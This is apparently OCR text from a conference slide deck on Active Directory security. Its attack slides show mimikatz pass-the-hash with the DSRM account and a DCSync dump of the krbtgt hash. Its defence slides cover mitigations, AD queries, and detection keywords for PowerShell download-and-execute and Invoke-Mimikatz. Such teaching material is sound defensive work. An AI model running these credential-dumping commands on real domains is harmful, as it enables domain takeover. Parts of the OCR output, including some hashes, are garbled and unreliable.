

### Pass-the-Hash with DSRM Account - Success!



C:\Windows\system32>dir \\adsdc03\c\$<br>| Uolume in drive \\adsdc03\c\$ has no label.<br>| Uolume Serial Number is 6874-598A

Directory of \\adsdc03\c\$



## DCSync Password Data with DSRM Account!

!mimikatz(commandline) # sekurlsa::pth /domain:ADSDC03 /user:Administrator /ntlm:6675064| : Administrator luser domain: ADSDC03 program : cmd.exe NTLM: 66750645b577b363347c5aa5d5e7d190 BE Administrator: C:\Windows\system32\cmd.exe mimikatz(commandline) # lsadump::dcsync /domain:lab.adsecurity.org /dc:adsdc user:krbtgt [DC] 'lab.adsecurity.org' will be the domain [DC] 'adsdc03' will be the DC server [DC] 'krbtgt' will be the user account  $:$  krbtqt Object RDN **\*\* SAM ACCOUNT \*\*** SAM Username : krbtgt<br>Account Type : 30000000 < USER\_OBJECT > User Account Control : 00000202 < ACCOUNIDISABLE NORMAL ACCOUNT > Account expiration Password last change : 8/27/2015 10:10:22 PM Object Security ID : S-1-5-21-1581655573-3923512380-696647894-502 Object Relative ID : 502 Credentials: Hash NTLM: f46b8b6b6e330689059b825983522d18 ntlm- 0: f46b8b6b6e330689059b825983522d18  $lm - R: ff43293335e63Rfff672h3e427de4237$ Supplemental Credentials: Primary: Kerberos-Newer-Keys \* Default Salt : LAB.ADSECURITY.ORGkrbtgt



# Red Team Right Now…



# Blue Team Response: AD Persistence

- •Detection & Mitigation: Varies
	- **Forged Kerberos Tickets**: Potential Domain Field Anomalies in Events
	- •**DC Silver Tickets**: Change Computer Account Passwords after Breach
	- •**AdminSDHolder**: Object Permissions
	- •**DCSync**: Permissions Check & IDS sig
	- •**DSRM v2**: Change DSRM PW regularly & Monitor Reg Key & DSRM events
	- **Protect AD Admins**

# Blue Team (Defense)



# Blue Team (Defense)

## How many of you can fill this out?

Our organization has 5792 digital assets. Of those, 95 are routers/switches, 211 are network appliances, 67 are storage devices, 321 are servers in the DMZ, 633 are internal servers, 2077 are Windows workstations, 894 are OSX workstations, 994 are mobile devices (100%) of which are managed under MDM), the remaining 26 are rogue devices we are tracking down. Of the servers and workstations, 3615 have AV installed and regularly report in with their logs to \${splunk}. The remaining are 310. 150 are provisioned for new users, 77 are being recycled, 80 are in maintenance and 3 are lost.

MATH IS HARD, BUT THIS SHOULD EQUAL ZERO (TWICE).

### Rob Fuller's (Mubix) Archc0n 2015 Keynote

<http://pub.room362.com/2015/09/archc0n-2015-keynote.html>

# Get-ADComputer -Filter \* -Property

- Created
- Modified
- Enabled
- Description
- LastLogonDate (Reboot)
- PrimaryGroupID  $(516 = DC)$
- PasswordLastSet (Active/Inactive)
- CanonicalName
- **OperatingSystem**
- OperatingSystemServicePack
- **OperatingSystemVersion**
- **ServicePrincipalName**
- **TrustedForDelegation**
- **TrustedToAuthForDelegation**

## Operating System Table



[https://msdn.microsoft.com/en-us/library/windows/desktop/ms724832%28v=vs.85%29.aspx](https://msdn.microsoft.com/en-us/library/windows/desktop/ms724832(v=vs.85).aspx)

# Get-ADUser -Filter \* -Property

- Created
- Modified
- CanonicalName
- Enabled
- Description
- **LastLogonDate**
- DisplayName
- **AdminCount**
- **SIDHistory**
- PasswordLastSet
- **PasswordNeverExpires**
- **PasswordNotRequired**
- PasswordExpired
- SmartcardLogonRequired
- AccountExpirationDate
- LastBadPasswordAttempt
- msExchHomeServerName
- **ServicePrincipalName**

# Defense Starts With Logs



John Lambert @JohnLaTwC · 8m Don't be a fool.



"What if the attacker clears the  $\log s$ ?"

"If you're not collecting your logs, you're not playing the game right. Be a player. Clearing a log is a signal fool." -- InfoSec T

# PowerShell Attack Detection

- Log all PowerShell activity
- Interesting Activity:
	- Downloads via .Net

*(New-Object Net.WebClient).DownloadString)*

- Invoke-Expression (& derivatives: "iex").
- "EncodedCommand" ("-enc") & "Bypass"
- BITS activity.
- Scheduled Task creation/deletion.
- PowerShell Remoting.
- Limit & Track PowerShell Remoting (WinRM).
- Audit & Meter PowerShell usage. Sean Metcalf (@Pyrotek3)

# Detecting Invoke-Mimikatz?

## Signatures:

- "mimikatz"
- "gentilkiwi"
- "Invoke-Mimikatz"



# **ONE DOES NOT SIMPLY**

# **DETECT POWERSHELL ATTAGKS WITH SIGNATURES**

# Detecting Invoke-Mimikatz

- Event Log Keywords:
	- "System.Reflection.AssemblyName"
	- "System.Reflection.Emit.AssemblyBuilderAccess "
	- "System.Runtime.InteropServices.MarshalAsAttribute"
	- "TOKEN\_PRIVILEGES"
	- "SE\_PRIVILEGE\_ENABLED"



```
PS C:\> $OPSIndicator = 'TOKEN PRIUILEGES'
PS C:\> $OffPSEvents = Get-WinEvent -LogName "Microsoft-Windows-PowerShell/Operational" `
      Where \langle $ _. Message -like "*$0PSIndicator*" >
D).
>> ForEach <$OffPSEventsItem in $OffPSEvents> < $OffPSEventsItem.Message >
ParameterBinding(Add-Member): name="MemberType"; value="NoteProperty"
ParameterBinding(Add-Member): name="Name"; value="TOKEN_PRIUILEGES"
ParameterBinding(Add-Member): name="Ualue"; value="TOKEN_PRIVILEGES"<br>ParameterBinding(Add-Member): name="InputObject"; value="System.Object"
Context:
        Severity = InformationalHost Name = ConsoleHost
        Host Version = 4.0Host ID = 9a34ba6c-75ac-4ff2-9bc2-f80ead1633f5Engine Version = 4.0Runspace ID = 98ad00be-7b11-43d6-bcab-62e048104403
        Pipeline IP = 32Command Name = Add-Member
        Command Type = CmdletScript Name =Command Path =Sequence Number = 2484
        Use \mathbf{r} = \mathbf{ADECLAB}\backslash\mathbf{LukeSkuva}Shell ID = Microsoft.PowerShellUser Data:
ParameterBinding(Add-Member): name="MemberType"; value="NoteProperty"
ParameterBinding(Add-Member): name="Name"; value="TOKEN_PRIVILEGES"
ParameterBinding(Add-Member): name="Value"; value="TOKEN_PRIVILEGES"
ParameterBinding(Add-Member): name="InputObject"; value="System.Object"
Context:
        Severity = InformationalHost Name = ConsoleHost
        Host Version = 4.0Host ID = 9a34ba6c-75ac-4ff2-9bc2-f80ead1633f5Engine Version = 4.0Runspace ID = 98ad00be-7b11-43d6-bcab-62e048104403
        Pipeline ID = 32
```
## Detecting Invoke-Mimikatz

## • Event Log Keywords:

• "System.Reflection"

PS C:\> \$OPSIndicator = 'System.Reflection'<br>PS C:\> Get-WinEvent -LogName "Microsoft-Windows-PowerShell/Operational" ` :<br>>> Where < \$\_.Message -like "\*\$OPSIndicator\*" >  $\frac{\lambda}{\lambda}$ 

ProviderName: Microsoft-Windows-PowerShell

TimeCreated

Id LevelDisplayName Message

